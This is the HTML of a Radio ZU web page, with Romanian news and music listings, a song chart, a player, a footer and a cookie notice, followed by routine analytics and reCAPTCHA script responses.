                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/protest-spontan-al-fermierilor-astazi-in-mai-multe-zone-din-tara-7373"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Ffermieri_protest.jpg&w=373&h=257&c=1" alt="Protest spontan al fermierilor, astăzi, în mai multe zone din țară">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/protest-spontan-al-fermierilor-astazi-in-mai-multe-zone-din-tara-7373">Protest spontan al fermierilor, astăzi, în mai multe zone din țară</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/superliga-se-reia-astazi-dupa-vacanta-de-iarna-incepe-etapa-cu-numarul-22-7372"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FCFR_Cluj_-_FC_Arges.jpg&w=373&h=257&c=1" alt="Superliga se reia astăzi, după vacanța de iarnă. Începe etapa cu numărul 22">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/superliga-se-reia-astazi-dupa-vacanta-de-iarna-incepe-etapa-cu-numarul-22-7372">Superliga se reia astăzi, după vacanța de iarnă. Începe etapa cu numărul 22</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/curtea-constitutionala-a-amanat-pentru-a-4-a-oara-deciza-privind-pensiile-magistratilor-7371"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FCurtea_Constitutionala.jpeg&w=373&h=257&c=1" alt="Curtea Constituțională a amânat pentru a 4-a oară deciza privind pensiile magistraților">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/curtea-constitutionala-a-amanat-pentru-a-4-a-oara-deciza-privind-pensiile-magistratilor-7371">Curtea Constituțională a amânat pentru a 4-a oară deciza privind pensiile magistraților</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">2. Yamore</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">3. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">4. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">5. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">6. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Combinația">7. Combinația</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="I Adore You">8. I Adore You</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Gone Gone Gone">10. Gone Gone Gone</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/lazy-ed-x-mario-balans-videoclip-7268'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FBalans.jpg&w=373&h=257&c=1" alt="Lazy Ed x Mario- Balans | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/lazy-ed-x-mario-balans-videoclip-7268'>Lazy Ed x Mario- Balans | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FBody_Go.jpg&w=373&h=257&c=1" alt="MOLIY ft. Tyla – Body Go | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'>MOLIY ft. Tyla – Body Go | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FCum_de_tu_nu_vezi_.jpg&w=373&h=257&c=1" alt="direcția 5 - Cum de tu nu vezi? | videoclip ">                      
                                    </div>
                                                        <h3><a href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'>direcția 5 - Cum de tu nu vezi? | videoclip </a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/muzica/primul-turneu-eurovision-live-din-istoria-concursului-anuntat-pentru-2026.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fzutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FPrimul-%E2%80%9ETurneu-Eurovision-Live-din-istoria-concursului-anuntat-pentru-2026-300x169.jpg&w=373&h=257&c=1" alt="Primul „Turneu Eurovision Live” din istoria concursului anunțat pentru 2026">
                        </div>
                                                <h3><a href="https://zutv.ro/muzica/primul-turneu-eurovision-live-din-istoria-concursului-anuntat-pentru-2026.html" target="_blank">Primul „Turneu Eurovision Live” din istoria concursului anunțat pentru 2026</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/muzica/grupul-k-pop-bts-a-anuntat-orasele-si-datele-pentru-turneul-mondial-din-2026.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FK-pop-BTS-300x200.jpg&w=373&h=257&c=1" alt="Grupul K-pop BTS a anunțat orașele și datele turneului mondial din 2026 și numele noului album">
                        </div>
                                                <h3><a href="https://zutv.ro/muzica/grupul-k-pop-bts-a-anuntat-orasele-si-datele-pentru-turneul-mondial-din-2026.html" target="_blank">Grupul K-pop BTS a anunțat orașele și datele turneului mondial din 2026 și numele noului album</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="hQSZiVzJp3ObXVThYZEWMpvQNSkokizYNjKUJWNC">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1768784189"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1768784189296" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2UWfPR_fOFXRmvIqNdVHlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784196375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 99
content:
cX.library.onP1('15b2mwv7n2w9gf8z6cjhu8yw4');


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkkgfv269cgn19ex%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%2215b2mwv7n2w9gf8z6cjhu8yw4%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%2215b2mwv7n2w9gf8z6cjhu8yw4%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 206
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:1qlxnpuitbc53xz3gkitgb12d:3d5tzjodiyeie","newUser":false}})